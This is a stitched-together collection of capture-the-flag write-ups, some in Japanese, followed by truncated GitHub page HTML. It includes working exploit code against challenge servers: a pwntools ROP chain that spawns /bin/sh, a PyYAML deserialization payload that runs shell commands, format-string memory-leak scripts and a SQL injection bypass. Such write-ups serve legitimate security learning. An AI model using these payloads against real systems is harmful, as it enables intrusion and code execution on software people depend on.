## bcactf{je_suis_desole_jai_utilise_google_translate_beaucoup_dfW78ertjk} |
# Pinch me
## Description
This should be easy!
`nc dctf1-chall-pinch-me.westeurope.azurecontainer.io 7480`
[pinch_me](pinch_me)
## Solution
First step let's decompile the binary with Ghidra. In the `main` function (the binary is not stripped) we can easily find the function `vuln` and after a brief looking it was easy to spot the buffer overflow vulnerability: an `fgets` writes 100 bytes of input in an array of 24 bytes.

How many bytes we need to give to the `fgets` in order to hit the return address? Let's open up the binary with GDB and using an older trick let's give an input like `AAAABBBBCCCCDDDD...`, now we can inspect the memory and after the `RET` instruction we can see that the process try to return to address `0xKKKK`, so we have find the offset of the return address: 40.

The next step is to rewrite the return address with somethings interesting to get the control of the remote machine.
```00401190: 48 89 c7 MOV RDI,RAX00401193: e8 c8 fe ff ff CALL fgets 00401198: 81 7d f8 de c0 37 13 CMP dword ptr [RBP + local_10], 0x1337c0de0040119f: 75 0e JNZ LAB_004011af004011a1: 48 8d 3d 9f 0e 00 00 LEA RDI, [0x402047] = "/bin/sh"004011a8: e8 93 fe ff ff CALL system 004011ad: eb 23 JMP LAB_004011d2```
We need to jump not at the `call system` address, cause we don't have the right parameter in `RDI`, so I try to jump one instruction before, this ensure to load the address of `/bin/sh` into the `RDI` register.
We can improve the script by inserting a rop-chian jump to `0x4011a1` without any parameter:
```pythonfrom pwn import *
offset = 40sysload = 0x4011a1
context.arch = 'amd64'elf = ELF('./pinch_me')p = remote('dctf1-chall-pinch-me.westeurope.azurecontainer.io', 7480)
rop = ROP(elf)rop.call(p64(sysload), [])
payload = [ b"A" * offset, rop.chain()]payload = b"".join(payload)
log.info(f"{p.recvline()}") # puts("Is this a real life, or is it just a fanta sea?");p.sendline(payload) # send our rop-chainlog.info(f"{p.recvline()}") # puts("Am I dreaming?");p.interactive()```

#### **FLAG >>** `dctf{y0u_kn0w_wh4t_15_h4pp3n1ng_b75?}`
|
# Regular Website:webex:200ptsThey said you couldn't [parse HTML with regex](https://stackoverflow.com/questions/1732348/regex-match-open-tags-except-xhtml-self-contained-tags/1732454#1732454). So that's exactly what I did! [package.json](package.json) [server.ts](server.ts) [http://webp.bcactf.com:49155/](http://webp.bcactf.com:49155/) Hint 1 of 1 How is the site sanitizing your input?
# Solutionサイトにアクセスするとサイトが周期的にぼやける仕組みだった。 Just a Regular Website [site1.png](site/site1.png) [site2.png](site/site2.png) コメントを投稿でき、adminがそれを見るようだ。 配布されたソースを読んでみるとserver.tsの以下が気になった。 ```ts~~~ const sanitized = text.replace(/<[\s\S]*>/g, "XSS DETECTED!!!!!!"); const page = await (await browser).newPage(); await page.setJavaScriptEnabled(true); try { await page.setContent(` <html> <head> <meta charset="utf-8"> <title>Comment</title> </head> <body> Welcome to the Regular Website admin panel. <h2>Site Stats</h2> Comments: ??? Flag: ${flag} <h2>Latest Comment</h2> ${sanitized} </body> </html> `, {timeout: 3000, waitUntil: "networkidle2"}); } catch (e) {~~~```XSSを正規表現でサニタイズしているが、`Welcome to the Regular Website admin panel. <h2>Site Stats</h2> Comments: ??? Flag: bcactf{h3_c0mes_Ur74hshR} <h2>Latest Comment</h2> ```flagが得られた。
Welcome to the Regular Website admin panel.
Comments: ???
Flag: ${flag}
Comments: ???
Flag: bcactf{h3_c0mes_Ur74hshR}
## bcactf{h3_c0mes_Ur74hshR} |
# Agent Gerald:webex:125ptsAgent Gerald is a spy in SI-6 (Stegosaurus Intelligence-6). We need you to infiltrate this top-secret SI-6 webpage, but it looks like it can only be accessed by Agent Gerald's special browser... [http://web.bcactf.com:49156/](http://web.bcactf.com:49156/) Hint 1 of 1 What is a way webpages know what kind of browser you're using?
# Solutionサイトにアクセスすると謎のページが出てくる。 Welcome to the Stegosaurus Intelligence-6 Homepage [site.png](site/site.png) 問題名からもUser-Agentが怪しそうだ。 以下のようにUser-Agentを`Gerald`にしてGETしてみる。```bash$ curl -H "User-Agent: Gerald" http://web.bcactf.com:49156/
<html> <head> </head> <body> <h1>Welcome to the Stegosaurus Intelligence-6 Homepage</h1> <h2>Are you Agent Gerald?</h2> <h4> Welcome, Agent Gerald! Your flag is: bcactf{y0u_h@ck3d_5tegos@urus_1nt3lligence} </h4> </body> </html>```flagが得られた。
## bcactf{y0u_h@ck3d_5tegos@urus_1nt3lligence} |
# Wasm Protected Site 1:webex:100pts- Check out my super safe website! Enter the password to get the flag
[http://web.bcactf.com:49157/](http://web.bcactf.com:49157/) Hint 1 of 1 How does the Web Assembly check the password you entered, and what is it looking for?
# Solutionサイトにアクセスするとwasmでログインフォームが動いているようだ。 Wasm Protected Site 1 [site.png](site/site.png) ネットワークを見てみると`http://web.bcactf.com:49157/code.wasm`が本体なようだ(jsを読んでもよい)。 wgetしてstringsで中身を見てみる。 ```bash$ wget http://web.bcactf.com:49157/code.wasm~~~$ strings code.wasmmemorycompareStringcheckPassword5INVALIDPASSWORDbcactf{w4sm-m4g1c-xRz5}WASMP4S5W0RDnamecompareStringcheckPasswordstr1str2indexaddr```flagが書かれていた。 デバッガを見てもよい。 
## bcactf{w4sm-m4g1c-xRz5} |
# A Fun Game:rev:100ptsA really fun game where you have to type the correct letter 1000 times to get the flag! It won't take that long, right? It's not like there's another way to do it... Note, The executable is built for Linux and can be run with `mono Game.exe` [Game.exe](Game.exe) Hint 1 of 2 Is it possible to modify the variable storing your points? Hint 2 of 2 What does a program like GameConqueror or CheatEngine do?
# Solutionexeが配られるが、monoで実行するもののようだ。 実行すると以下のようであった。 ```cmd>mono Game.exeHello!Write the correct letter 1,000 times to get the flag!Not that hard, right?Type '0' to stop.Type the letter 't':aIncorrect. Current Points: 0Type the letter 'k':kCorrect! Current points: 1Type the letter 'r':```表示されたものを入力するだけのようだ。 以下のmyhands.pyでキー操作をし、自動で入力を行う。 ```python:myhands.pyimport timeimport pyautoguiimport pyperclip
time.sleep(5)
while True: pyautogui.hotkey("shift", "up") pyautogui.hotkey("ctrlleft", "c") text = pyperclip.paste().replace("Type the letter '", "").replace("':", "").replace("\n", "") pyperclip.copy(text) pyautogui.hotkey("ctrlleft", "v") print(text)```別ウィンドウで実行し、5秒以内に対象ウィンドウを選択する。 実行結果は以下のようになった。 ```cmd>mono Game.exeHello!Write the correct letter 1,000 times to get the flag!Not that hard, right?Type '0' to stop.Type the letter 'g':gCorrect! Current points: 1Type the letter 'd':dCorrect! Current points: 2Type the letter 'h':h~~~Correct! Current points: 998Type the letter 'i':iCorrect! Current points: 999Type the letter 'd':dCorrect! Current points: 1000Here's your flag: bcactf{h0p3fu1ly_y0U_d1dNt_actUa1ly_tYpe_1000_1ett3rs}```flagが得られた。
## bcactf{h0p3fu1ly_y0U_d1dNt_actUa1ly_tYpe_1000_1ett3rs} |
## Lov3
***Unfortunately my assistant deleted some of the files from my flash drive. Can you retrieve them and collect the flag?***
Hyperlink goes to googledrive where we can download a 3.2GB rar archive.
```unrar x chall3 rar```
*extracts Challeng3.E01 file*
```file Challeng3.EO1```
*Challeng3.E01: EWF/Expert Witness/EnCase image file format* ```ewfmount Challeng3.E01 /mnt/E01/```
```cd /mnt/E01/ && file * ```
*ewf1: DOS/MBR boot sector, code offset 0x52+2, OEM-ID "NTFS ", sectors/cluster 8, Media descriptor 0xf8, sectors/track 63, heads 255, hidden sectors 2048, dos < 4.0 BootSector (0x0), FAT (1Y bit by descriptor); NTFS, sectors/track 63, physical drive 0x80, sectors 6637567, $MFT start cluster 786432, $MFTMirror start cluster 2, bytes/RecordSegment 2^(-1*246), clusters/index block 1, serial number 0e650706450703cfd; contains bootstrap BOOTMGR*
here we had some tries extracing files by foremost or binwalk. Results were unsatisfied so We have decided to use [RecuperaBit](https://github.com/Lazza/RecuperaBit), a software which attempts to reconstruct file system structures and recover files. Currently it supports only NTFS.
```python3 RecuperaBit/main.py /mnt/E01/ewf1 ```
*INFO:root:4 partitions found.*
files were easily recover in two folder called ```Imazess``` and ```Songzzz```, among them We have found two suspicious files
```file Imazess/Incognito0.jpg```
*Imazesss/Incognit0.jpg: data*
```file Songzzz/Attention.wav```
*Songzzz/Attention.wav: data*
extension and directory name suggests formats so we should check file signature.
```xxd Incognit0.jpg | head -n 2```
*00000000: 4a46 ffe0 0010 6a66 3166 0001 0100 0001 JF....jf1f......00000010: 0001 0000 ffdb 0043 0002 0101 0101 0102 .......C........*
magic bytes were corrupted in two of these files. We have repaired it by using ```hexedit```
**Repaired jpg shows half of the flag!**
when it comes to .wav file - repaired file sounds like ```beep beep beep``` my friend suggested that this is DMTF code which can be restored by online tool. After conversion it returns a numer value which can be converted to ASCII and thats the second part of the flag.
|
Recall that in RSA, for *n = pq*, the private exponent *d* is chosen such that
$$ed\equiv1\pmod{\text{lcm}(p-1,q-1)}$$
i.e. for some integer *k*,
$$ed=1+k(p-1)(q-1)$$
Thus,
$$ed_a-1=k_a(p-1)(q-1)$$$$ed_b-1=k_b(p-1)(r-1)$$
**[Read the full writeup](https://zeyu2001.gitbook.io/ctfs/2021/zh3ro-ctf-v2/alice_bob_dave)** |
# Agent Gerald:webex:125ptsAgent Gerald is a spy in SI-6 (Stegosaurus Intelligence-6). We need you to infiltrate this top-secret SI-6 webpage, but it looks like it can only be accessed by Agent Gerald's special browser... [http://web.bcactf.com:49156/](http://web.bcactf.com:49156/) Hint 1 of 1 What is a way webpages know what kind of browser you're using?
# Solutionサイトにアクセスすると謎のページが出てくる。 Welcome to the Stegosaurus Intelligence-6 Homepage [site.png](site/site.png) 問題名からもUser-Agentが怪しそうだ。 以下のようにUser-Agentを`Gerald`にしてGETしてみる。```bash$ curl -H "User-Agent: Gerald" http://web.bcactf.com:49156/
<html> <head> </head> <body> <h1>Welcome to the Stegosaurus Intelligence-6 Homepage</h1> <h2>Are you Agent Gerald?</h2> <h4> Welcome, Agent Gerald! Your flag is: bcactf{y0u_h@ck3d_5tegos@urus_1nt3lligence} </h4> </body> </html>```flagが得られた。
## bcactf{y0u_h@ck3d_5tegos@urus_1nt3lligence} |
# Infinite Zip**Category :** foren
## DescriptionHere's a zip, there's a zip. Zip zip everywhere.
## SolutionProvided a multi level zip file.
```# unzip the file for first time$ unzip flag.zip# for loop to unzip the file for multiple times$ for i in {999..0}; do unzip "{i}.zip"; done# grep the flag$ strings flag.png | grep -i bcactf```
# Flagbcactf{z1p_1n51d3_4_z1p_4_3v3r} |
# Movie-Login-2:webex:150ptsIt's that time of year again! Another movie is coming out, and I really want to get some insider information. I heard that you leaked the last movie poster, and I was wondering if you could do it again for me? [denylist.json](denylist.json) [http://web.bcactf.com:49153/](http://web.bcactf.com:49153/) Hint 1 of 2 What steps are they taking to prevent an injection? Hint 2 of 2 Check the denylist maybe?
# SolutionMovie-Login-1をチームメンバが解いていたためよくわからないがアクセスするとログインフォームのようだ。 Higher-Tech Login Page [site.png](site/site.png) テンプレのSQLインジェクションクエリ`' OR 't' = 't' --`を入力すると`Error. SQL Injection detected. Are you breaking in? `と怒られた。 どうやら配布されたjsonがブラックリストとなっているSQLインジェクション問のようだ。 denylist.jsonは以下のようであった。 ```json:denylist.json[ "1", "0", "/", "="]````=`が引っかかっているようなので`' OR true --`とすればよい。 [flag.png](site/flag.png) ログインに成功し、flagが得られた。
## bcactf{h0w_d1d_y0u_g3t_h3r3_th1s_t1m3?!?} |
# Challenge Checker
#### Category : misc#### Points : 150 points (70 solves)#### Author : anli, Edward Feng
## ChallengeI made this challenge checker to automate away ed's job. Maybe you can get a flag if you give it enough delicious yams...
- [chall.yaml](https://objects.bcactf.com/bcactf2/challenge-checker/chall.yaml)- [requirements.txt](https://objects.bcactf.com/bcactf2/challenge-checker/requirements.txt)- [verify.py](https://objects.bcactf.com/bcactf2/challenge-checker/verify.py)- `nc misc.bcactf.com 49153`
## SolutionTaking a look at `requirements.txt`, we find that it is using an old version of PyYAML(3.13).
When I searched for vulnerabilites, I found that PyYAML below 5.4 is vulnerable to arbitrary code execution due to the `full_load` method.
More Information :[PyYAML Vulnerabilities](https://snyk.io/vuln/SNYK-PYTHON-PYYAML-590151)
I also found a writeup for the same at https://hackmd.io/@harrier/uiuctf20
#### Vulnerable Code :The vulnerable function is the `check` function```pythondef check(raw_data) -> "Tuple[list[str], list[str]]": data = load(raw_data) if not isinstance(data, dict): raise Exception("Data must be a dictionary")```
This function is being called after accepting `raw_data` from the user :```pythonif __name__ == "__main__": cprint("Paste in your chall.yaml file, then send an EOF:", "cyan", attrs=["bold"]) sys.stdout.flush() try: raw_data = sys.stdin.read() errors, warnings = check(raw_data)```
#### Getting flag.txtI came up with the following payload to extract `flag.txt` :```bash!!python/object/new:type args: ["z", !!python/tuple [], {"extend": !!python/name:exec }] listitems: "import os; os.system('cat flag.txt')" ``` Getting the flag : ```bash$ cat payload| ncat misc.bcactf.com 49153 Paste in your chall.yaml file, then send an EOF or two empty lines:bcactf{3d_r3ally_l1k35s_his_yams_c00ked_j5fc9g}Fatal error: Data must be a dictionary
```
flag : `bcactf{3d_r3ally_l1k35s_his_yams_c00ked_j5fc9g}`
#### NoteI used ncat instead of nc because there was some problem while sending EOF with nc.
[Originial Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/BCACTF%202.0/Challenge%20Checker) |
# Welcome to the Casino:misc:150ptsCan you get three-of-a-kind on this slot machine? Let's find out! `nc misc.bcactf.com 49156` [Copy](https://play.bcactf.com/challenges/73da2ad6-8fd1-4026-9e6a-058f9dd581dd/solve#) Hint 1 of 4 There's got to be a faster way than to connect manually, right? Hint 2 of 4 Can you use a tool to make your computer connect for you? Hint 3 of 4 The flag is in the format `bcactf{...}`. Use that to your advantage when parsing output. Hint 4 of 4 Once you're connecting as fast as you can, how can you get even more connections?
# Solutionncでアクセスしてみるとキーを押せと言われ謎のスピンが始まる。 ```bash$ nc misc.bcactf.com 49156 /$$ /$$| $$ | $$| $$ /$$ /$$ /$$$$$$$| $$ /$$ /$$ /$$| $$ | $$ | $$ /$$_____/| $$ /$$/| $$ | $$| $$ | $$ | $$| $$ | $$$$$$/ | $$ | $$| $$ | $$ | $$| $$ | $$_ $$ | $$ | $$| $$$$$$$$| $$$$$$/| $$$$$$$| $$ \ $$| $$$$$$$|________/ \______/ \_______/|__/ \__/ \____ $$ /$$ | $$ | $$$$$$/ \______/ /$$ /$$ /$$| $$ | $$ | $$| $$ /$$$$$$ /$$$$$$ /$$$$$$ /$$$$$$| $$ /$$__ $$|_ $$_/|_ $$_/ /$$__ $$| $$ | $$ \ $$ | $$ | $$ | $$ \ $$| $$ | $$ | $$ | $$ /$$| $$ /$$| $$ | $$| $$$$$$$$| $$$$$$/ | $$$$/| $$$$/| $$$$$$/|________/ \______/ \___/ \___/ \______/
Welcome to the Lucky Lotto Slot Machine!Let's see if you're today's big winner!Enter the letter "d" to pull the lever...dSpinning... [[[ e ]]] [[[ p ]]] [[[ i ]]]
You didn't win anything. Try matching more letters next time!
Come back next time!```揃えばよいと思われるが、実行から結果が出るまで少しの時間が必要なようだ。 また、キーは実行ごとに任意の小文字アルファベットが指定されるようだ。 以下のsssssssssspin.shを用いて一度に複数回実行すればよい。 ```sh:sssssssssspin.shecho -e "abcdefghijklmnopqrstuvwxyz\n" | nc misc.bcactf.com 49156 | grep ctf &echo -e "abcdefghijklmnopqrstuvwxyz\n" | nc misc.bcactf.com 49156 | grep ctf &~~~echo -e "abcdefghijklmnopqrstuvwxyz\n" | nc misc.bcactf.com 49156 | grep ctf &echo -e "abcdefghijklmnopqrstuvwxyz\n" | nc misc.bcactf.com 49156 | grep ctf &```実行する。 ```bash$ ./sssssssssspin.sh$ bcactf{y0u_g0t_1ucKy_af23dd97g64n}```flagが出力された。
## bcactf{y0u_g0t_1ucKy_af23dd97g64n} |
# BCA Mart
#### Category : binex#### Points : 75 points (279 solves)#### Author : Edward Feng
## ChallengeAfter the pandemic hit, everybody closed up shop and moved online. Not wanting to be left behind, BCA MART is launching its own digital presence. Shop BCA MART from the comfort of your own home today!
- [bca-mart.c](https://objects.bcactf.com/bcactf2/bca-mart/bca-mart.c)- [bca-mart](https://objects.bcactf.com/bcactf2/bca-mart/bca-mart)- `nc bin.bcactf.com 49153`
## SolutionThis was a simple integer overflow problem
Looking at the source code `bca-mart.c`, we see The initial money (15)```cppint money = 15;```
The price of the flag (100)```cppcase 6: if (purchase("super-cool ctf flags", 100) > 0) { FILE *fp = fopen("flag.txt", "r"); char flag[100];
if (fp == NULL) { puts("Hmm, I can't open our flag.txt file."); puts("Sorry, but looks like we're all out of flags."); puts("Out of luck, we just sold our last one a couple mintues ago."); puts("[If you are seeing this on the remote server, please contact admin]."); exit(1); }
fgets(flag, sizeof(flag), fp); puts(flag); }```
The vulnerable code ```cpp scanf("%d", &amount);
if (amount > 0) { cost *= amount; printf("That'll cost $%d.\n", cost); if (cost <= money) { puts("Thanks for your purchse!"); money -= cost;```
This code is vulnerable because although it does check if amount is positive or not, it does not check if `cost *= amount` is positive.
We need to provid such an amount so that `cost*amount` goes more than `INT_MAX` after which the cost becomes negative and we are able to buy the flag.
#### Getting Flag```bashWelcome to BCA MART!We have tons of snacks available for purchase.(Please ignore the fact we charge a markup on everything)
1) Hichew™: $2.002) Lays® Potato Chips: $2.003) Water in a Bottle: $1.004) Not Water© in a Bottle: $2.005) BCA© school merch: $20.006) Flag: $100.000) Leave
You currently have $15.What would you like to buy?> 6How many super-cool ctf flags would you like to buy?> 200000000That'll cost $-1474836480.Thanks for your purchse!bcactf{bca_store??_wdym_ive_never_heard_of_that_one_before}```flag : `bcactf{bca_store??_wdym_ive_never_heard_of_that_one_before}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/BCACTF%202.0/BCA%20Mart) |
Preface-------
We get a binary which asks for our name and then prints hello + input.But in order for the binary to run, a file ```flag.txt``` needs to be created in the working directoy.
Overview--------
Decompiling the binary in *ghidra*, we see a function ```vuln``` where the logic happens.The decompiled function with some renaming of the variables looks like this:
```Cvoid vuln(void) { FILE *flag_file; long in_FS_OFFSET; char flag [32]; char name [40]; long local_10; stack_canary = *(long *)(in_FS_OFFSET + 40); flag_file = fopen("flag.txt","r"); fgets(local_58,28,flag_file); fclose(flag_file); puts("hello, what\'s your name?"); fgets(name,30,stdin); printf("hello "); printf(name); if (stack_canary != *(long *)(in_FS_OFFSET + 40)) { __stack_chk_fail(); } return;}```
From this we can see, that the flag is read and stored in the function stack frame.Also we can see, that our input (_name_) is directly passed to ```printf```, so we got a format string possibility.
With ```%p``` we can print values from the memory and with ```%1$p``` we can also add an offset, to what memory we want to print.
Using this I played a little bit around with offsets, until I saw the hex for the flag in the output.During the CTF my exploit was pretty simple.
```Python#!/usr/bin/env python3from pwn import *
context.arch = 'amd64'context.log_level = "INFO"
context.terminal = ['xfce4-terminal', '-x', 'sh', '-c']
vulnerable = './readme'
payload = ""
for i in range(1,20): #p = process( vulnerable ) p = remote('dctf-chall-readme.westeurope.azurecontainer.io', 7481) p.readuntil('hello, what\'s your name?') p.sendline("%{}$p.".format(i)) p.readuntil('hello ') leak = p.read(2048, timeout=1).strip().split(b'.') for item in leak: try: log.info(p64(int(item, 16))) except: continue p.close()```
This already gave me almost the flag. Because I had to extend a closing bracket at the end of it.
After the CTF ended, I extended my Script, to be more efficient, because I could input multiple formats up to 30 characters.Also I want to have a function to dump the memory, in order to extend the size.Also the leaked memory was combined and then printed our, this way the flag was more obvious.
```Python#!/usr/bin/env python3from pwn import *
context.arch = 'amd64'context.log_level = "INFO"
context.terminal = ['xfce4-terminal', '-x', 'sh', '-c']
vulnerable = './readme'
payload = ""
def send_payload(fmtstr): global payload if len(payload) + len(fmtstr) >= 30: #p = process( vulnerable ) p = remote('dctf-chall-readme.westeurope.azurecontainer.io', 7481) p.readuntil('hello, what\'s your name?') p.sendline(payload) p.readuntil('hello ') leak = p.read(2048, timeout=1).strip().strip(b';').split(b';') p.close() payload = fmtstr return leak else: payload += fmtstr return []
def dump(num_bytes_leaked=20): leaks = [] for i in range(num_bytes_leaked): leaks.extend(send_payload("%{}$p;".format(1+i))) stack_leak = map(lambda y: 0 if b'nil' in y else int(y, 16), leaks) return stack_leak
sl = dump_stack()slb = b''.join(map(p64, sl))log.info(hexdump(slb))
x = slb[slb.find(b'dctf{'):]x = x[:(x.find(b'\x00'))]log.info('flag is: ' + x.decode('ASCII') + '}')```
The complete flag was:```dctf{n0w_g0_r3ad_s0me_b00k5}```
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" 